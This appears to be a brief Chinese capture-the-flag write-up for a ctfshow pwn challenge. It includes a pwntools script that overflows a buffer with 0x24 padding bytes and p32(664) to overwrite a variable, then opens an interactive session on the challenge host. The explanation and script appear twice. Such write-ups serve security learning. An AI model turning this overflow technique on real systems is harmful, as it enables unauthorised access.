pwn01-My_sword_is_ready-ctfshow击剑杯





这道题真简单,xue微说一下。

覆盖v2的值让v2+v3+v4=666





gdb调试一下

from pwn import *

p = remote("pwn.challenge.ctf.show", 28159)

p.send("a" * 0x24 + p32(664))

p.interactive()

这道题真简单,xue微说一下。

覆盖v2的值让v2+v3+v4=666

gdb调试一下

from pwn import *

p = remote("pwn.challenge.ctf.show", 28159)

p.send("a" * 0x24 + p32(664))

p.interactive()